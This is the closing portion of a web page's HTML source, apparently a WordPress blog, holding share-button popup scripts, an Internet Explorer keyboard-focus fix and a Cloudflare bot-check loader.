						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0377e76b1fdf63',t:'MTc2ODc5NTY4MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
